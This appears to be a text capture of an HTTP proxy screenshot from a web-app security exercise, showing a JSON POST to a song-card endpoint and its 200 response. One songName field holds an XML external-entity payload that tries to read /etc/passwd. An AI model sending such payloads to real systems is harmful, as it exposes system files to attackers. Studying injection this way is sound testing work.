 3 http://154.57.164.66:38660 POST /createSongCards 200 283 JSON 154.57.164.66
Edited request
Response
Ins
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
Re
Re
Re
Re
1 POST /createSongCards HTTP/1.1
2 Host: 154.57.164.66:38660
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://154.57.164.66:38660/dashboard
8 Content-Type: application/json
9 Content-Length: 247
10 Origin: http://154.57.164.66:38660
11 Connection: keep-alive
12 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywidXNlcm5hbWUiOiJoZWxsbyIsInJvbGUiOiJ
1c2VyIiwiaWF0IjoxNzk0ODE3ODAyLCJleHAiOjE3OTQ5MDQyMDJ9.jmDVrhLOpc9jz9tcm54ZepkMCIvyA-
fg2qK24VFvOCY
13 Priority: u=0
14
15 [
{
"songName":"asfadsa",
"artist":"drake",
"thoughts":"dsfdf"
},
{
"songName":
"x\"> <!ENTITY artist SYSTEM \"file:///etc/passwd\"> <!ENTITY thoughts \"",
"artist":"sfasdf",
"thoughts":"safasdf"
},
{
"songName":"afdsf",
"artist":"safdsf",
"thoughts":"asfsadf"
}
]
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 48
5 ETag: W/"30-xqIH5N2+dBSTz1v80tURG1VKJ50"
6 Date: Mon, 16 Nov 2026 08:49:25 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"message":"Song cards created!"
}
Search
0 highlights
Search
0 highlights